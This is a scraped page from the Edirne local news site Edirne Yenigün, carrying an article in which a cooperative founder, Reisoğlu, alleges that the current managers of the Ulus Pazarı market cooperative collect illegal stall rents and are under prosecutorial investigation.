      "name": "Ulus Pazarı&rsquo;nda neler oluyor?"
      }
      }
        ]
    }


            </script>

            <div class="bottom" >
                <div class="left">
                    <div class="detail" property="articleBody">
                        <div class="cap">

                            <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-28-at-12.18.27-740x420.jpeg" class="attachment-ta_single size-ta_single wp-post-image" alt="Ulus Pazarı’nda neler oluyor?" decoding="async" />
                            <div class="sc-options ">
                                <div class="flex-between">
                                    <div class="sc-options-left">
                                        <a href="https://edirneyenigun.com/author/edirneyenigun/" class="sc-options-user">
                                                                                            <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png">
                                                                                    </a>
                                        <div onclick="like(17298)" class="options-icons">
                                            <div class="icon-border">
                                                <i class="icon-like2"></i>
                                                <span class="icon-border-count"
                                                      id="totalLike_17298">0</span>
                                            </div>
                                            <p>BEĞENDİM</p>
                                        </div>
                                                                                    <div class="news-abone">
                                                <span>ABONE OL</span>
                                                <a href="#">
                                                    <div class="news-abone-logo">
                                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                                             alt="google news">
                                                        News
                                                    </div>
                                                </a>
                                            </div>
                                                                            </div>
                                    <div class="sc-options-right">
                                        <div class="options-icons iconcom">
                                            <a href="javascript:void(0);">
                                                <div class="icon-border">
                                                    <i class="icon-comments2"></i>
                                                    <span class="icon-border-count">0<span>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons iconfav">
                                            <a href="javascript:;"
                                                     onclick="danger_alert('Favorilere eklemek için üye girişi yapmalısınız.')">
                                                    <div class="icon-border"><i class="icon-favori2"></i></div>
                                                </a>                                         </div>


                                        <div class="options-icons">
                                            <a href="https://twitter.com/intent/tweet/?url=https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/"
                                               target="_blank">
                                                <div class="icon-border twitter">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://www.facebook.com/sharer/sharer.php?u=https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/"
                                               target="_blank">
                                                <div class="icon-border facebook">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://api.whatsapp.com/send?text=https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/"
                                               target="_blank">
                                                <div class="icon-border whatsapp">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://pinterest.com/pin/create/button/?url=https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/"
                                               target="_blank">
                                                <div class="icon-border pinterest icon-pinterest">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                        
                        
                        <script>


                            /*------------------------------------------------
                             * Shrink Header
                             ------------------------------------------------*/


                            $(document).on('click', function (e) {
                                if ($(e.target).closest(".icon-share").length === 0) {
                                    $(".shareArea").removeClass('active');
                                }

                                if ($(e.target).closest(".dotsAreaContent").length === 0 && $(e.target).closest(".icon-dots").length === 0) {
                                    $(".dotsAreaContent").css('visibility', "hidden");
                                }
                            });


                            $(".a-plus").click(function () {
                                var sBox = $(".a-plus-inp").attr("data-sBox");
                                var status = $(".a-plus-inp").attr("data-status");

                                var currentFont = parseInt($(".a-plus-inp").val());
                                if (currentFont == 20) {
                                    var status = "down";
                                    var sBox = true;
                                } else if (currentFont == 14) {
                                    var status = "up";
                                    var sBox = true;
                                }

                                if (status == "down") {
                                    currentFont = parseInt(currentFont - 1);
                                    if (currentFont == 14) {
                                        var status = "up";
                                        var sBox = true;
                                    }
                                } else if (status == "up") {
                                    currentFont = parseInt(currentFont + 1);
                                    if (currentFont == 20) {
                                        var status = "down";
                                        var sBox = true;
                                    }
                                    $(".a-plus-inp").attr("data-sBox", sBox);
                                    $(".a-plus-inp").attr("data-status", status);
                                }


                                $(".a-plus-inp").val(currentFont);

                                $("#newsRead .bottom .left .detail p").css("font-size", currentFont);
                            });
                        </script>

                        
                        
<p>Konuyla ilgili basın açıklaması yapan Reisoğlu, Belediyenin mülkünü hava parası ile pazarlandığını kaydederek, “Çaresizlik içinde kalan esnaf ya pazarı terk ediyor ya da tezgah açmak için para vermek zorunda kalıyor” dedi. Reisoğlu, mevcut yönetim hakkında,Edirne ve İstanbul Cumhuriyet Başsavcılıkları tarafından yağma, zimmet, evrakta sahtecilik, makbuzsuz para toplama, vergi kaçakçılığı suçlarından soruşturma başlatıldığını kaydetti.</p>



<p><strong>“KOOPERATİF BİR RANT ÇARKINA DÖNÜŞTÜRÜLMÜŞ”</strong></p>



<p>Reisoğlu, şunları kaydetti:</p>



<p>Bilindiği üzere mülkiyeti Edirne Belediyesi&#8217;ne ait olan Dilaverbey Mahallesi Merkez Pazar Yeri’nde Cuma günleri Cuma Pazarı veya Ulus Pazarı adı ile anılan pazar kurulmaktadır. 3 yıl önce başlayan önemli hastalığım ve uzun süren tedavi sürecimi fırsat bilen iki eski yöneticim tarafından kurucu başkanı olduğum, geçmiş dönemde de Yönetim Kurulu Başkanlığı yaptığım Ulus Pazarı Kooperatifi amacı ve gayesinden çıkarılmış ve Edirne Pazarı tezgah pazarlama alanına dönüştürülmüştür. Pazar içerisinde farklı meslek odalarına kayıtlı-kayıtsız, vergili, vergisiz 280-300 esnaf tezgah açmaktadır. Yetkili olduğum 19 yıl boyunca Edirneli ve tüm pazarcı esnafının ve Edirne halkının faydasına azami dikkat gösterdim. Ancak üzülerek görüyorum ki hasta olduğum son 3 yılda Edirne esnafı kiracı konumuna getirilmiştir. Kooperatif bir rant çarkına dönüştürülmüş ve halkımızın ucuz ve kaliteli ürün alma hakkı elinden alınmıştır. Bu durumu değiştirmek mümkündür. Bugün size yaşananları anlatmak, çözüm yolunu bir kez daha hatırlatmak ve yapılmak istenen vurgunu gözler önüne sermek istiyorum. Cuma günleri Ulus Pazarı adı ile anılan Merkez Pazar Yeri’nde kooperatifin sadece 20 ortağı bulunmaktadır. Edirne esnafı yok denecek kadar azaltılmıştır. Kooperatifin merkezi İstanbul ili Çekmeköy ilçesindedir. Edirne&#8217;de şubesi yoktur. 1163 sayılı Kooperatifler Kanunu’na göre sadece ortakların sayısı kadar sınırlı ve sorumludur, yasalar gereği olarak Edirne Belediyesi tarafından hiçbir yetki devri ve işletme hakkı verilmemiştir. Adı geçen kooperatif son 3 yıl içerisinde 5393 sayılı Belediyeler Kanunu’na ve pazar yerleri hakkındaki yönetmelik hükümlerine aykırı hareket etmektedir. Ortağı olsun olmasın tüm esnaflardan gider, işgaliye, kira, devir, tahta parası, hava parası makbuzsuz-makbuzlu olarak milyonlarca TL tahsilat yapmaktadır. Belediyenin mülkünü hava parası ile pazarlamaktadırlar.</p>



<p><strong>“İTİRAZ EDENLERE TEZGAH AÇTIRMAMAKTADIRLAR”</strong></p>



<p>Konu ile ilgili olarak 09.02.2024 tarihli dilekçemizde Edirne Belediye Başkanlığı’na bu konular ivedilikle çözülmesi için talepte bulunduk. Süreç içerisinde belediyenin mülkü yasal olmayan satışlara pazarlanmaya devam etmektedir. Edirneli pazarcı esnafı bu simsarlara ayda tezgah başına 10 bin TL – 15 bin TL kira adı altında haraç ödemeye mahkum edilmektedir. Kooperatif kimliği altında son yıllarda pazarcılar mafyası örgütüne dönüşen üyesi olduğum kooperatifin yönetici sıfatı taşıyan kişileri otopark mafyası gibi para toplamaktadırlar. İtiraz edenlere tezgah açtırmamaktadırlar. Çaresizlik içinde kalan esnaf ya pazarı terk ediyor ya da tezgah açmak için para vermek zorunda kalıyor. Hastalık sürecim içerisinde tüm engelleme çabalarıma rağmen; başarılı olamadım, fakat haklarında Edirne ve İstanbul Cumhuriyet Başsavcılıkları tarafından yağma, zimmet, evrakta sahtecilik, makbuzsuz para toplama, vergi kaçakçılığı suçlarından soruşturma başlatılmıştır.</p>



<p><strong>“İVEDİ OLARAK EDİRNE PAZARCILAR ODASI LEHİNE TANZİM EDİLMESİ GEREKMEKTEDİR”</strong></p>



<p>Edirne Belediye Başkanı Sayın Recep Gürkan, esnaftan, halktan ve sosyal medya ve Cimer üzerinden gelen ihbar ve şikayetler üzerine kamuoyuna açıklama yaparak bu olumsuzluklarla mücadele edileceğini ifade ederek mücadele sürecini başlatmıştır. Akabinde de Belediye Başkanlığı seçim süreci başlamıştır. Belediye Başkanı Sn. Recep Gürkan, Edirne Belediye Meclisi’nin 2024 yılı Şubat ayı oturumunda tamamen yasaların öngördüğü şekilde; kapsamı açık ve net bir şekilde pazarlardaki tümhizmetlerin Edirne Pazarcılar Esnaf Odası tarafından verilmesi için Belediye ve Pazarcılar Odası arasında hizmet sözleşmesi yapması için yetki almıştır.(EK2) Fakat hazırlanan hizmet taslak sözleşmesinin Meclis kararı ile uyuşmadığı Edirne Pazarcılar Esnaf Odası’na pazarın kapısının dışının krokilendiğini, gösterildiğini ve Edirne Pazarcılar Esnaf Odası yöneticileriyle birlikte pazarcı esnafının buna haklı olarak tepki gösterdiğini öğrendim. Bu taslak sözleşme alınan meclis kararına uygun olarak hazırlanmamıştır. Hangi gerekçe ve nedenlerle hazırlandığı belirsizdir. İvedi olarak Edirne Pazarcılar Odası lehine tanzim edilmesi gerekmektedir.</p>



<p><strong>“25 MİLYON TL&#8217;LİK BİR VURGUN GERÇEKLEŞECEKTİR”</strong></p></p>



<p>Alınan meclis kararının amacına uygun olarak ifa edilmemesi durumunda pazar alanında 25 milyon TL&#8217;lik bir vurgun gerçekleşecektir. Önemle belirtiriz ki; öncelikle görev süresi içerisinde söz konusu pazar alanında bu yolsuzluğa engel olabilecek, mağdur Edirne pazarcı esnafının yüzünü güldürecek yegane kişi, 10 yıllık görev süresi içerisinde Edirnemizde çok önemli kalıcı projeleri hayata geçiren ve güzel hizmetler yapmış olan Edirne Belediye Başkanımız Sayın Recep Gürkan’dır. Şöyle ki; mülkiyeti Edirne Belediyesi’ne ait olan Dilaverbey Mahallesi Merkez Pazar Yeri’nde Cuma günleri kurulan pazarda ek kroki ile belirtilen pazar içerisinde bulunan 6 Sokak numaralı 250 adet tezgahın (tahta) (1 tahtanın boyu 1.5 m, eni 3 m’dir) (EK3: kroki ve liste) tanesi 100.000 TL&#8217;den il dışından kişilere yüksek kira getirisi vaadi ile satılacağı ve bu satışların ön hazırlığının yapıldığını bir kısmının kaporalarının alındığını ve tamamının gerçekleşmesi için Belediyenin pazar ile ilgili tutumunun beklendiğini, siz basın kuruluşları aracılığı ile İçişleri Bakanlığı’na, Edirne Valiliği’ne, Edirne Cumhuriyet Başsavcılığı’na, Edirne Belediyesi’ne, Edirne Vergi Dairesi Başkanlığı’na gereğinin yapılması için ihbaren bildiririm.” <strong>Haber Ergin Yıldız</strong></p>
</p></p></p></p>                    </div>

                    <div class="sc-left-tags">
                        <ul>
                                                    </ul>
                    </div>

                    
                                            <div class="sixNews">

                            <div class="row">
                                                                            <div>
                                                <a href="https://edirneyenigun.com/gundem-2/genel-kurulda-konustu-87321/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/genel-kurulda-konustu-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Genel Kurulda konuştu</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem-2/idarecilik-87149/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/idarecilik-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>İdarecilik!</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem-2/bakkallar-odasinda-mano-donemi-87236/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/bakkallar-odasie28099nda-mano-donemi-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Bakkallar Odası’nda Mano dönemi</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem-2/karda-soylesi-87045/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/kardac2a0-soylesi-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>KARDA  SÖYLEŞİ</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem-2/kendinizi-gercekten-sevmeyi-biliyor-musunuz-86825/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/kendinizi-gercekten-sevmeyi-biliyor-musunuz-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Kendinizi gerçekten sevmeyi biliyor musunuz?</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem-2/gayesini-kaybeden-degerlerini-de-kaybeder-86800/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/gayesini-kaybeden-degerlerini-de-kaybeder-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Gayesini kaybeden değerlerini de kaybeder!</span>
                                                    </strong>
                                                </a>
                                            </div>

                                        
                            </div>
                        </div>
                    
                    



<!-- Düzenlemeye buradan başlayabilirsiniz. -->





<div class="commentForm" id="respond">

        <form action="https://edirneyenigun.com/wp-comments-post.php" method="post" id="comment-form-wrapper">

                <div>
              <p><i class="icon-user"></i><input type="text" name="author" class="authorInput" placeholder="Adınız" /></p>
                            <input name="comment" type="hidden">
              <div id="editorTool">
                  <div id="toolbar-container">
                      <div>
                          <span class="ql-formats send" onclick="">
                              <button type="button">Gönder</button>
                              <input type='hidden' name='comment_post_ID' value='17298' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                                                        </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-bold"></button>
                              <button type="button" class="ql-italic"></button>
                              <button type="button" class="ql-underline"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-list" value="ordered"></button>
                              <button type="button" class="ql-list" value="bullet"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-link"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-clean"></button>
                          </span>
                      </div>
                  </div>
                  <div id="editor-container"></div>
                  <span>En az 10 karakter gerekli</span>
              </div>
          </div>
                
            </form>
    </div>



          






<script>

function voteComment(comment_id, type)
{
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'voteComment',
            comment_id:comment_id,
            like:type
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              if(type == 'like'){
                current_count = $(".likeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".likeCount_"+comment_id).html(current_count1);
              }else{
                current_count = $(".dislikeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".dislikeCount_"+comment_id).html(current_count1);
              }

            }else{
                danger_alert("Bu yorumu daha önce oylamışsınız.");
            }
          }
        });
});
}

function reportComment(comment_id)
{

  var report = prompt("Rapor sebebini belirtiniz.");
  if(report.length > 3){
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'reportComment',
            comment_id:comment_id,
            content:report
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              success_alert("Yorum bildirildi.");
            }else{
              danger_alert("Bu yorumu daha önce raporlamışsınız.");
            }
            $(".com-report-button").attr('onclick', 'danger_alert("Üst üste yorum bildiremezsiniz.")');
          }
        });
});
}else {
      danger_alert("Rapor sebebini lütfen doldurun");
  }
}
</script>


                </div>

                <div class="right mobile-gizle">


                    <div>
                              <div>
          <div>
              <form action="javascript:;" method="post" id="quickCommentForm">
                  <div id="editorTool2">
                      <div id="fast-container" class="ql-container ql-snow">
                          <div class="ql-editor ql-blank" data-gramm="false" contenteditable="true" data-placeholder="Siz ne düşünüyorsunuz?">
                              <p><br></p>
                          </div>
                          <div class="ql-clipboard" contenteditable="true" tabindex="-1"></div>
                          <div class="ql-tooltip ql-hidden"><a class="ql-preview" target="_blank" href="about:blank"></a><input type="text" data-formula="e=mc^2" data-video="Embed URL"><a class="ql-action"></a><a class="ql-remove"></a></div>
                      </div>
                      <div class="cloud">
                          <span class="hyg">HIZLI YORUM YAP</span>
                      </div>
                      <div id="fast-toolbar-container" class="ql-toolbar ql-snow">
                          <div class="lltl-center">
                              <div class="ltlb-left">
                                <span class="ql-formats">
                                  <button type="button" class="ql-bold"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,4H9.5A2.5,2.5,0,0,1,12,6.5v0A2.5,2.5,0,0,1,9.5,9H5A0,0,0,0,1,5,9V4A0,0,0,0,1,5,4Z"></path>
                                      <path class="ql-stroke" d="M5,9h5.5A2.5,2.5,0,0,1,13,11.5v0A2.5,2.5,0,0,1,10.5,14H5a0,0,0,0,1,0,0V9A0,0,0,0,1,5,9Z"></path>
                                    </svg></button>
                                  <button type="button" class="ql-italic"><svg viewBox="0 0 18 18">
                                      <line class="ql-stroke" x1="7" x2="13" y1="4" y2="4"></line>
                                      <line class="ql-stroke" x1="5" x2="11" y1="14" y2="14"></line>
                                      <line class="ql-stroke" x1="8" x2="10" y1="14" y2="4"></line>
                                    </svg></button>
                                  <button type="button" class="ql-underline"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,3V9a4.012,4.012,0,0,0,4,4H9a4.012,4.012,0,0,0,4-4V3"></path>
                                      <rect class="ql-fill" height="1" rx="0.5" ry="0.5" width="12" x="3" y="15"></rect>
                                    </svg></button>
                                </span>
                              </div>
                              <div class="ltlb-right">
                                <span class="ql-formats send" onclick="">
                                  <button type="submit">Gönder</button>
                                </span>
                              </div>

                          </div>
                      </div>

                  </div>
                  <textarea name="comment" style="visibility: hidden;height: 0;" class="commentQuickText"></textarea>
                  <input type='hidden' name='comment_post_ID' value='17298' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                  
              </form>
          </div>
      </div>



    <script>

      $("#quickCommentForm").submit(function(e) {


        var form = $("#quickCommentForm").serialize();


          var comment = document.querySelector('.commentQuickText');

          comment.value = document.querySelector('#fast-container .ql-editor').children[0].innerHTML;
          var commentA = $(".commentQuickText").val();
        var rangeStatus = false;
          if(rangeStatus == true){
              info_alert("Yorum yapmak için bu kadar acele etmeyin :)");
          }else if(commentA.length < 10){
              danger_alert('En az 10 karakter giriniz.');
          }else{
                e.preventDefault(); // avoid to execute the actual submit of the form.




                    $.ajax({
                 type: "POST",
                 url: "https://edirneyenigun.com/wp-comments-post.php",
                 data: form, // serializes the form's elements.
                 success: function(data)
                 {
                                        success_alert('Yorumunuz gönderilmiştir. Paylaşımınız için teşekkür ederiz.');
                   
                     $("#fast-container .ql-editor").html("");
                 }
               });
                            }


      });


    </script>


    

        <div>
            <div class="lastmn">
                <h2><u>SON DAKİKA</u> HABERLERİ</h2>

                                    <a href="https://edirneyenigun.com/gundem/komsuda-deprem-78405/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>22 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Komşuda deprem</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/edirnede-korkunc-kaza-63337/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>22 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Edirne’de korkunç kaza</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/etusa-yuzde-15-zam-53802/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>22 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>ETUS’a yüzde 15 zam</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem-2/emeklilere-verilecek-bayram-ikramiyesi-4-bin-tl-oldu-50939/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: ">GÜNDEM</p> <span>22 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Emeklilere verilecek bayram ikramiyesi 4 bin TL oldu</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/can-kaybi-66ya-yukseldi-46102/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>22 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Can kaybı 66’ya yükseldi</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/en-dusuk-emekli-ayligi-14-bin-469-lira-44579/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>22 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>En düşük emekli aylığı 14 bin 469 lira</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/sarosda-deprem-42515/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>22 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Saros’da deprem</h1>
                        </div>
                    </a>
                            </div>
        </div>


            <div class="popularNewsBox">
        <div>
            <div class="head gray">
                <h4>KATEGORİNİN POPÜLERLERİ</h4>
            </div>
            <ul>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/internet-ilanlarinda-yeni-donem-1022/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-23-260x160.jpg" alt = "İnternet ilanlarında yeni dönem" />                        <span>
                          <b>1</b>
                          <strong>İnternet ilanlarında yeni dönem</strong>
                            <em>46752 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/ibadet-bilinci-1314/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-33-260x160.jpg" alt = "İBADET BİLİNCİ" />                        <span>
                          <b>2</b>
                          <strong>İBADET BİLİNCİ</strong>
                            <em>18545 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/3-feto-mensubu-gozaltina-alindi-1070/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/unnamed-file-260x160.jpg" alt = "3 FETÖ mensubu gözaltına alındı" />                        <span>
                          <b>3</b>
                          <strong>3 FETÖ mensubu gözaltına alındı</strong>
                            <em>11555 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/sinavlarda-acik-uclu-soru-donemi-basliyor-13972/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2024/03/sinavlarda-8220acik-uclu8221-soru-donemi-basliyor-260x160.jpg" alt = "Sınavlarda &#8220;açık uçlu&#8221; soru dönemi başlıyor" />                        <span>
                          <b>4</b>
                          <strong>Sınavlarda &#8220;açık uçlu&#8221; soru dönemi başlıyor</strong>
                            <em>6332 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/zam-degil-indirim-yapti-874/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/zam-degil-indirim-yapti-260x160.jpg" alt = "Zam değil indirim yaptı" />                        <span>
                          <b>5</b>
                          <strong>Zam değil indirim yaptı</strong>
                            <em>4758 kez okundu</em>
                        </span>
                    </a>
                </li>
                          </ul>
        </div>
    </div>
    
        <div>
            <div>
                <div class="sc-fively">
                    <div class="flex-between">

                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/gundem-2/genel-kurulda-konustu-87321/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/genel-kurulda-konustu-260x160.jpg" alt="Genel Kurulda konuştu">
                                    </figure>
                                    <p>Genel Kurulda konuştu</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/gundem-2/idarecilik-87149/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/idarecilik-260x160.jpg" alt="İdarecilik!">
                                    </figure>
                                    <p>İdarecilik!</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-1">
                                                            <a href="https://edirneyenigun.com/gundem-2/bakkallar-odasinda-mano-donemi-87236/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/bakkallar-odasie28099nda-mano-donemi-394x230.jpg" alt="Bakkallar Odası’nda Mano dönemi">
                                    </figure>
                                    <p>Bakkallar Odası’nda Mano dönemi</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/gundem-2/karda-soylesi-87045/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/kardac2a0-soylesi-260x160.jpg" alt="KARDA  SÖYLEŞİ">
                                    </figure>
                                    <p>KARDA  SÖYLEŞİ</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/gundem-2/kendinizi-gercekten-sevmeyi-biliyor-musunuz-86825/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/kendinizi-gercekten-sevmeyi-biliyor-musunuz-260x160.jpg" alt="Kendinizi gerçekten sevmeyi biliyor musunuz?">
                                    </figure>
                                    <p>Kendinizi gerçekten sevmeyi biliyor musunuz?</p>
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

                    </div>
                </div>

            </div>
            
        </div>
        </div>

    <script type="text/javascript"
            src="https://edirneyenigun.com/wp-content/themes/haberadam/js/jquery.clever-infinite-scroll.js"></script>
    <script>
        $('#newsRead ').cleverInfiniteScroll({
            contentsWrapperSelector: '#newsRead',
            contentSelector: '.haberSingle',
            nextSelector: 'a[rel="prev"]',
            loadImage: 'https://edirneyenigun.com/wp-content/themes/haberadam/img/infinityLoad.gif'
        });
    </script>

<script>
    function like(post_id) {
        $.post('https://edirneyenigun.com/wp-admin/admin-ajax.php', {action: 'post_like', post_id: post_id})
            .done(function (result) {
                if (result == "Error") {
                    danger_alert("Zaten beğenmişsiniz.");
                } else {
                    var totalLike = parseInt($("#totalLike_" + post_id).html());
                    $("#totalLike_" + post_id).html(totalLike + 1);
                }
            });
    }

    $('blockquote').append('<i class="icon-quote"></i>');

</script>


<script>
    function selectAnswer(question_id, answer_id, answer) {
        var isTrue = $(".qa_status_" + question_id + "_" + answer_id).data("true");

        var answerStatus = $(".answerStatus" + question_id).val();

        if (answerStatus != 1) {
            $(".qa_status_" + question_id + "_" + answer_id).prop("checked", true);
            $(".qa_answers_" + question_id).prop("disabled", true);
            if (isTrue == 1) {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("true");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: green; font-weight: 600;'>Doğru</span>");
            } else {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("false");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: red; font-weight: 600;'>Yanlış</span>");
                $(".qa_answers_" + question_id).each(function () {
                    if ($(this).data("true") == 1) {
                        $(this).prop("checked", true);
                        $(this).parent('li').addClass("true");
                    }
                });

                $(".qa_answers_" + question_id).prop("disabled", true);
            }
        }

        $(".answerStatus" + question_id).val(1);
        var incorrectStatus = 0;
        $(".answerHiddenAllData").each(function () {
            if ($(this).val() == 1) {

            } else {
                incorrectStatus = 1;
            }

        });

        console.log(incorrectStatus);


        if (incorrectStatus != 1) {
            var trueCount = 0;
            var falseCount = 0;
            $(".qa_result_span span").each(function () {
                if ($(this).html() == "Yanlış") {
                    falseCount = falseCount + 1;
                } else {
                    trueCount = trueCount + 1;
                }
            });

            $(".qa_total_result").html("Sonuç: <span style='color: green;'>" + trueCount + " Doğru </span><span style='color: red;'>" + falseCount + " Yanlış</span>");
            $(".qa_total_result").show();
        }

    }


    $(".iconcom a").click(function () {
        $('html, body').animate({
            scrollTop: $("#respond").offset().top - 100
        }, 800);
    });

</script>


<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://edirneyenigun.com/" class="footer-logo">
                <img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" alt="Edirne Yenigün">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
